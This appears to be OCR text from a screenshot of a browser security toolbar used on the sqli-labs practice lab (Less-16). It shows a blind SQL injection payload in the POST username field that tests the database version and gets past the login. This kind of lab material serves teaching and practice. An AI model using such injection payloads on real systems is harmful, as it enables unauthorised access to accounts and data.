 INT SQL XSS Encryption Encoding Other
Load URL
http://10.10.10.129/sqli-labs/Less-16/
Split URL
Execute
Enable Post data Enable Referrer
Post data
uname=1") or left(version(),1)='5'#&passwd=&submit=Submit
WS
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN